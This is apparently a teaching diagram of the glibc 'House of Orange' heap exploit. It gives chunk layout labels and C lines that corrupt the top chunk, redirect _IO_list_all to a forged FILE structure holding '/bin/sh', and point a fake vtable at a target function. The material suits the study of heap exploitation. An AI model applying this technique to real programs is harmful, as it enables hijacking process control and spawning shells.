 chunk(p1)
prev_size
0x401
p1
fd
....
fp, top
/bin/sh\x00...
0x61
unsorted bin
io_list_all - 0x10
&fp->_IO_write_base
2
&fp->_IO_write_ptr
3
....
jump_table, &top[12]
....
&jump_table[3]
&winner
....
&fp->_mode
0
....
chunk(p2)
prev_size
0x1011
p2
fd
....
new_top
prev_size
0x20ff1
....
brk
&main_arena
....
unsorted bin
bins[0]
....
bins[12]
bins[13]
....
0x9a8
prev_size
size
&_IO_list_all
fd
io_list_all
....
unsorted bin
bk
fd
bk
top
fd
37 char *p1, *p2;
38 size_t io_list_all, *top;
50 p1 = malloc(0x400-16);
75 top = (size_t *) ( (char *) p1 + 0x400 - 16);
76 top[1] = 0xc01;
122 p2 = malloc(0x1000);
158 io_list_all = top[2] + 0x9a8;
175 top[3] = io_list_all - 0x10;
182 memcpy( ( char *) top, "/bin/sh\x00", 8);
214 top[1] = 0x61;
// /usr/include/stdio.h:typedef struct _IO_FILE FILE;
225 FILE *fp = (FILE *) top;
232 fp->_mode = 0;
239 fp->_IO_write_base = (char *) 2;
240 fp->_IO_write_ptr = (char *) 3;
251 size_t *jump_table = &top[12];
252 jump_table[3] = (size_t) &winner;
253 *(size_t *) ((size_t) fp + sizeof(FILE)) = (size_t) jump_table;
257 malloc(10);